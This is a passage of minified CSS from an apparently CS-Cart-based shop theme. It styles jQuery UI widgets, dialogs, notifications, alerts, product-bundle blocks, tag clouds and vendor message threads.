#aaa;background:#fff url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_65_ffffff_1x400.png?1767852007') 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_55_fbf9ee_1x400.png?1767852007') 50% 50% repeat-x;color:#363636;}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636;}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_glass_95_fef1ec_1x400.png?1767852007') 50% 50% repeat-x;color:#cd0a0a;}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a;}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a;}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width:16px;height:16px;background-position:16px 16px;}.ui-icon,.ui-widget-content .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_222222_256x240.png?1767852007');}.ui-widget-header .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_222222_256x240.png?1767852007');}.ui-state-default .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_888888_256x240.png?1767852007');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_454545_256x240.png?1767852007');}.ui-state-active .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_454545_256x240.png?1767852007');}.ui-state-highlight .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_2e83ff_256x240.png?1767852007');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-icons_cd0a0a_256x240.png?1767852007');}.ui-icon-carat-1-n{background-position:0 0;}.ui-icon-carat-1-ne{background-position:-16px 0;}.ui-icon-carat-1-e{background-position:-32px 0;}.ui-icon-carat-1-se{background-position:-48px 0;}.ui-icon-carat-1-s{background-position:-64px 0;}.ui-icon-carat-1-sw{background-position:-80px 0;}.ui-icon-carat-1-w{background-position:-96px 0;}.ui-icon-carat-1-nw{background-position:-112px 0;}.ui-icon-carat-2-n-s{background-position:-128px 0;}.ui-icon-carat-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-64px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-64px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:0 -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-on{background-position:-96px -144px;}.ui-icon-radio-off{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px -176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px;}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px;}.ui-widget-overlay{background:#aaa url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_0_aaaaaa_40x100.png?1767852007') 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url('../../../../../../../../design/themes/umeken_responsive/media/images/lib/ui/ui-bg_flat_0_aaaaaa_40x100.png?1767852007') 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px;}.header-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;}.help-inline{display:flex;margin-top:10px;}.help-inline p{padding:0px 0px 0px 0px;color:#e53451 !important;line-height:16px;width:95%;}.help-inline > svg > path{fill:#e53451;}.ty-discount-label{position:absolute;left:0;top:0;height:28px;white-space:nowrap;}.ty-discount-label_right{position:absolute;right:0;top:0;height:28px;white-space:nowrap;}.ui-widget-content.ui-dialog{max-width:1050px;}.ui-dialog-content{overflow-x:hidden;}.object-container{overflow-x:hidden;}.ui-dialog .ui-dialog-titlebar{background:transparent;}.ui-dialog .ui-dialog-titlebar-close .ui-icon-closethick{color:#333;}.ui-dialog .ui-dialog-titlebar-close.ui-state-hover .ui-icon-closethick{color:#595959 !important;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover span:before{color:#d7d8db;}.ui-widget,.ui-widget button{font-family:'Open Sans','Helvetica Neue',-apple-system,sans-serif;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-icon{width:16px;height:16px;background-position:16px 16px;}.object-container{padding:10px 20px 0px 20px;background:#fff;overflow:auto;}.notification-container-dialog{top:11px;right:20px;min-width:260px;max-width:calc(60%);position:absolute;z-index:1510;}.ui-widget-overlay{position:fixed;overflow:hidden;margin:0;padding:0;background:url('../../../../../../../../design/themes/umeken_responsive/media/images/picker_bg_outside.png?1767852007') repeat-x 0 -100% scroll #000;opacity:0.7;filter:alpha(opacity=70);}.ui-widget select,.ui-widget textarea{font-weight:normal;}.ui-dialog-content{overflow:visible;display:block !important;}.ui-widget-content.ui-dialog{margin-top:-1px;padding:0;border:none;max-width:930px;}.object-container .ty-control-group__label{float:none;width:auto;display:inline-block;min-width:120px;vertical-align:top;}.ui-dialog .ui-dialog-content{overflow:visible;padding:0;min-height:120px !important;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.ui-widget-content.ui-dialog{overflow:hidden;}.ui-dialog .ui-dialog-titlebar{padding:13px 20px 10px;border:none;border-bottom:1px solid #d5d5d5;background:#f6f6f6;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.ui-corner-all{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.ui-dialog .ui-resizable-se{right:1px;bottom:1px;}div.ui-dialog .ui-dialog-title{width:auto;margin:0;color:#2c3e50;font-weight:normal;font-size:18px;padding-right:20px;}.ui-dialog .ui-dialog-titlebar-close{top:27px;right:13px;padding:0;}.ui-dialog .ui-button-icon-only{text-indent:-9999px;border:none;background-color:transparent;}.ui-dialog .ui-button-icon-only:focus{outline:none;}.ui-dialog .ui-button-icon-only:hover{opacity:0.7;}.ui-draggable .ui-dialog-titlebar{cursor:url('../../../../../../../../design/themes/responsive/media/images/icons/openhand.cur?1679975911'), move;}.ui-dialog .buttons-container{margin:0px -20px;}.ui-dialog .buttons-container.picker{padding:13px 0;width:100%;border-top:1px solid #fff;background-color:#f9f9f9;}.buttons-container-picker{padding:0;width:100%;}.buttons-container-picker{padding:15px 20px;border:1px solid #e3e3e3;}.ui-dialog .buttons-container.picker > div{margin:0 15px;}.ui-widget-header .ui-icon-closethick{color:#e6e6e6;background:none;margin:-10px 0 0 -10px;text-indent:0;font:13px/1 'glyphs';speak:none;-webkit-font-smoothing:antialiased;opacity:0.7;}.ui-widget-header .ui-icon-closethick.ui-state-hover{opacity:1;}.ui-widget-header .ui-icon-closethick:before{font-family:glyphs;content:"\e009";speak:none;-webkit-font-smoothing:antialiased;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover{border:none;background:none;}.ui-widget-header .ui-dialog-titlebar-close.ui-state-hover span:before{color:#9ca4d6;}.ty-cart-content__estimation .ty-estimation-buttons{max-width:inherit;min-width:100%;}.buttons-container{background:#eee;padding:17px 20px;background:#f6f7f8;}.ty-estimation__title{margin-top:15px;font-weight:bold;font-size:16px;color:#a2a2a2;}.ty-estimation-buttons__rate{float:none;}.ty-estimation-buttons .ty-btn + .ty-btn{margin-left:0;}.ty-estimation-buttons .ty-btn{vertical-align:top;}.ty-ajax-loading-box__inner{display:none;margin:0 10px 0 5px;padding:6px 0 6px 27px;color:#fff;font-weight:bold;}.ty-ajax-loading-box{display:none;position:fixed;background:black;top:50%;right:50%;left:50%;z-index:100001;overflow:visible;opacity:0.8;border-radius:5px;width:52px;min-height:52px;margin:-26px 0 0 -26px;}.ty-ajax-loading-box::before{box-sizing:content-box;position:absolute;content:'';opacity:0.6;border-radius:50%;width:24px;height:24px;border:3px solid #4a4a4a;border-top:3px solid transparent;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load 1.2s infinite linear;animation:load 1.2s infinite linear;}@keyframes load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.ty-ajax-loading-box::before{top:calc(12px);}.ty-ajax-loading-box::before{left:calc(23%);}.ty-ajax-loading-box_text_block{min-width:120px;min-height:76px;background-position:44px 10px;}.ty-ajax-loading-box-with__text-wrapper{color:#fff;margin-top:50px;display:block;margin-left:0px;width:100%;padding:0px 5px 5px 5px;text-align:center;box-sizing:border-box;}.ty-ajax-overlay{position:fixed;top:0px;bottom:0px;left:0px;right:0px;z-index:10000;display:none;}.notification-content-extended{position:fixed;top:50%;left:50%;z-index:1101;margin:-40px 0 0 -320px;min-height:140px;width:640px;color:#000;background-color:#fff;border:1px solid gray;}.notification-content-extended .ty-product-notification__body{overflow:auto;}.notification-body-extended{color:#000;overflow-x:hidden;overflow-y:auto;}.notification-container{position:fixed;top:0;right:40px;z-index:1022;min-width:300px;width:40%;}.notification-container-top{top:10px;}.notification-content{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px 35px 10px 18px;line-height:150%;border-radius:2px;}.notification-content strong{margin-right:7px;}.notification-content-extended h1{position:relative;padding:13px 30px 10px 20px;border:none;border-bottom:1px solid #bdc3c7;background:#f8f9f9;font-weight:normal;font-size:18px;white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.notification-content-extended h1 span{position:absolute;top:15px;right:14px;width:16px;height:16px;color:#acacac;text-shadow:none;font:13px/1 'glyphs';opacity:1;cursor:pointer;speak:none;-webkit-font-smoothing:antialiased;}.notification-content-extended h1 span:before{font-family:glyphs;content:"\e009";speak:none;-webkit-font-smoothing:antialiased;}.notification-content-extended h1 span:hover{color:#dfdfdf;opacity:1;}.ty-product-notification__body{padding:15px 20px;min-height:72px;}.ty-product-notification__buttons{padding:15px 20px;background:#ecf0f1;}.close{position:absolute;top:5px;right:7px;float:right;padding:0;border:0;background:transparent;font-size:20px;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;line-height:15px;cursor:pointer;-webkit-appearance:none;}.close:hover{text-decoration:none;cursor:pointer;}.alert-success,.alert-warning,.alert-error{position:relative;margin:7px 0 7px 0;border:1px solid;font-size:100%;opacity:0.96;}.alert-success{border-color:#8bc045;background:#d0eaae;color:#496e16;}.alert-success .close{color:#8bc045;}.alert-warning{border-color:#f39c12;background:#f5e08c;color:#ac6e0b;}.alert-warning .close{color:#f39c12;}.alert-error{border-color:#c0392b;background:#eb7064;color:white;}.alert-error .close{color:#c0392b;}.alert-error a{color:#fff;text-decoration:underline;}.errmsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_error.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #e36c6c;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.normalmsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_normal.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #88c550;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.infomsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_info.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #77b5e3;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.mrgt0{margin-top:0px !important;}.ty-cvv2-about{display:inline-block;margin-left:10px;}.ty-cvv2-about__note,.product-sold-qty{display:none;padding:15px 5px;width:340px;border:1px solid #fff;background-color:#fff;-webkit-border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 4px rgba(0,0,0,0.2);box-shadow:0 2px 4px rgba(0,0,0,0.2);}.ty-cvv2-about:hover .ty-cvv2-about__note{position:absolute;bottom:30px;left:-320px;z-index:2;display:block;}.ty-cvv2-about:hover .product-sold-qty{position:absolute;bottom:30px;left:-200px;z-index:2;display:block;}.ty-cvv2-about__image{float:left;padding:0 15px;}.ty-cvv2-about__description{float:left;width:240px;}.ty-cvv2-about__description-title{margin:0;}.caution_wrap{width:600px;margin:0 auto;padding:20px 54px;border:1px solid #c40000;border-radius:10px;box-sizing:border-box;font-size:16px;line-height:22px;}.caution_wrap span{font-size:18px;color:#c40000;margin-left:5px;}.ty-buy-together__products{white-space:nowrap;}.ty-buy-together__product{display:inline-block;margin:10px 0px 20px;width:195px;vertical-align:middle;text-align:center;}.ty-buy-together__plus{display:inline-block;margin:0 15px 20px;color:#bdc3c7;font-size:350%;}.ty-buy-together__product-name{padding:5px 0 0;white-space:normal;}.ty-buy-together__product-options{padding:5px 0 0;}.ty-buy-together__product-price{padding:5px 0 0;}.ty-buy-together-option{padding:5px 0 0;}.ty-buy-together-option__name{font-weight:bold;}.ty-buy-together__description{padding-top:10px;margin:20px 5px 5px;border-top:1px dotted #ccc;}.ty-buy-together-box{text-align:left;min-width:360px;}.ty-buy-together-box .ty-product-variant-image{margin-left:134px;}.ty-buy-together-box select{min-width:220px;}.ty-buy-together-price{padding:20px 20px 0px;margin:55px 0;border-top:1px solid #e3e9ec;}.ty-buy-together-price__title{display:inline-block;padding-right:30px;width:140px;}.ty-buy-together-price__new{padding-top:10px;font-size:140%;font-weight:bold;}.ty-buy-together-notification__item{margin-left:20px;margin-bottom:7px;overflow:hidden;}.ty-buy-together-notification__item-link{float:left;max-width:60%;}.ty-buy-together-orders__products{margin-top:10px;}.ty-buy-together-cart-items__list{padding-left:20px;margin-left:20px;margin-top:10px;border-left:1px solid #fff;}.ty-buy-together-info{margin-top:10px;}.ty-buy-together-info__product{margin:0;font-size:120%;font-weight:bold;}.ty-buy-together-info__item{padding:10px 0;border-bottom:1px solid #e5e5e5;color:#737373;}.ty-buy-together-info__item:last-child{border-bottom:0;}.ty-buy-together-popup{margin-bottom:20px;}@media (max-width: 979px){.ty-buy-together__products{white-space:normal;}.ty-buy-together__product{width:175px;}}@media (max-width: 767px){.ty-buy-together__product{display:block;margin:0;width:100%;}.ty-buy-together__plus{margin:0;width:100%;text-align:center;}.ty-buy-together-notification__item{margin-left:0px;}.ty-buy-together-notification__item-link{max-width:60%;}.ty-product-notification__price{margin-left:0px;}.ty-product-notification__body ul ul{margin-left:20px;}.ty-buy-together-notification__items .ty-product-notification__body .ty-product-options__info{margin-top:0px;}.ty-buy-together-notification__items .ty-buy-together-notification__items .ty-buy-together-notification__item{padding-left:20px;}.ty-buy-together-popup .ty-table__responsive-content{float:left;width:50%;}.ty-buy-together-popup .ty-table__responsive-header{width:35%;}.ty-buy-together-box .ty-product-variant-image{margin-left:0px;}.ty-buy-together-box{min-width:100px;}.ty-buy-together-cart-items__list .ty-cart-items__list-item-desc{width:150px;}}.ty-tag-cloud{margin:10px 0;}.ty-tag-cloud__item{margin-right:10px;}.ty-tag-level-0,.ty-tag-level-0:active{font-size:100%;}.ty-tag-level-1,.ty-tag-level-1:active{font-size:150%;}.ty-tag-level-2,.ty-tag-level-2:active{font-size:200%;}.ty-tag-level-3,.ty-tag-level-3:active{font-size:250%;}.ty-tag-level-4,.ty-tag-level-4:active{font-size:300%;}.ty-tag-level-5,.ty-tag-level-5:active{font-size:350%;}.ty-tag-level-6,.ty-tag-level-6:active{font-size:400%;}ul.ty-tags-list{padding-left:0;}.ty-tags-list__item{display:inline-block;}.ty-tags-list__a{position:relative;display:block;float:left;margin:3px 5px 3px 15px;padding:0 27px 0 10px;font-size:12px;line-height:24px;text-decoration:none;border:0 none;background:#e6e6e6;}.ty-tags-list__a:before{position:absolute;top:50%;left:-14px;float:left;margin-top:-12px;width:0;height:0;border-width:12px 14px 12px 0;border-style:solid;border-color:transparent #e6e6e6 transparent transparent;content:"";}.ty-tags-list__a:after{position:absolute;top:50%;left:0;float:left;margin-top:-2px;width:4px;height:4px;background:#fff;content:"";}.ty-tags-list__a{background:#e6e6e6;color:#676767;transition:none;padding-right:10px;}.ty-tags-list__a:hover{background:#16a085;color:#fff;text-shadow:none;}.ty-tags-list__a:hover:before{border-right-color:#16a085;}.ty-newsletters{margin-bottom:30px;}.ty-newsletters__item{margin-bottom:5px;}.checkout-steps .ty-newsletters{padding:0 20px;}.ty-checkout__billing-options .ty-newsletters{padding:0;}.ty-footer-form-block--responsive > form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.ty-footer-form-block--responsive .ty-footer-form-block__title{padding:0;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container{padding-left:10px;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container .ty-footer-form-block-policy__input{width:100%;padding-bottom:10px;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container .ty-lable-subscribe-policy{margin-bottom:10px;}.ty-footer-form-block--responsive .ty-lable-subscribe-policy > a{color:inherit;text-decoration:underline;}.ty-vendor-communication-post{position:relative;margin:10px 0 15px 0;padding:10px 5px 10px 10px;border:1px solid #fff;border-radius:4px;background:#fff;}.ty-vendor-communication-post__wrapper{box-sizing:border-box;padding:10px;border:1px solid #fff;background-color:#fff;}@media (min-width: 768px){.ty-vendor-communication-post__wrapper{padding:20px;}}.ty-vendor-communication-post__img{float:left;width:60px;margin-top:10px;}.ty-vendor-communication-post__img .ty-icon-user{display:block;text-align:center;border-radius:30px;border:1px solid #fff;font-size:32px;line-height:1.9;color:rgba(0,0,0,0.3);background:#fff;}.ty-vendor-communication-post__logo{border-radius:50%;border:1px solid #fff;}.ty-vendor-communication-post__info{overflow:hidden;padding-left:25px;}.ty-vendor-communication-post__author{font-weight:bold;}.ty-vendor-communication-post__date{text-align:center;color:#adadad;font-size:12px;}.ty-vendor-communication-post__message{line-height:1.75;word-wrap:break-word;}.ty-vendor-communication-post .ty-caret{top:auto;bottom:-16px;transform:scale(-1);}@media (min-width: 768px){.ty-vendor-communication-post{padding:15px;}}@media (max-width: 767px){.ty-vendor-communication-post__img{width:30px;}.ty-vendor-communication-post__img .ty-icon-user{font-size:15px;}.ty-vendor-communication-post__info{padding-left:5px;}}.ty-vendor-communication-post__you .ty-vendor-communication-post{background-color:#fff;border:1px solid #d9d9d9;}.ty-vendor-communication-post__you .ty-vendor-communication-post__author{text-align:right;}.ty-vendor-communication-post__you .ty-caret{left:auto;right:20px;}.ty-vendor-communication-post__you .ty-caret-outer{border-right-color:#d9d9d9;transform:scaleX(-1);}.ty-vendor-communication-post__you .ty-caret-inner{border-right-color:#fff;transform:scaleX(-1);top:3px;left:2px;}.ty-vendor-communication-new-message{background:#e6ebf0;position:sticky;bottom:0;z-index:3;padding-bottom:5px;}.ty-vendor-communication-new-message__title{display:none;}.ty-vendor-communication-new-message__buttons{display:flex;align-items:center;justify-content:space-between;padding-top:5px;}@media (min-width: 768px){.ty-vendor-communication-new-message__buttons{padding-top:10px;}}@media (min-width: 768px){.ty-vendor-communication-new-message{padding:20px;}}.ty-vendor-communication-new-message__input{width:100%;min-height:calc(4em * 1.36 + 10px);max-height:40vh;font-size:16px;}@media (min-width: 1200px){.ty-vendor-communication-new-message__input{font-size:inherit;}}.ty-vendor-communication-search{position:relative;width:100%;}.ty-vendor-communication-search__item{vertical-align:top;}td.ty-vendor-communication-search__label,th.ty-vendor-communication-search__label{border-right:none;width:10px;}.ty-vendor-communication-search__thread-id a{display:inline-block;}.ty-vendor-communication-search__company{min-width:200px;}.ty-vendor-communication-search__message{word-wrap:break-word;}.ty-vendor-communication-search__message a{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;}.ty-vendor-communication-search .ty-new__label{display:inline-block;border-radius:50%;width:10px;height:10px;background:#bb3737;}.ty-vendor-communication-search .ty-new__text{font-weight:bold;}.ty-animation-rotate 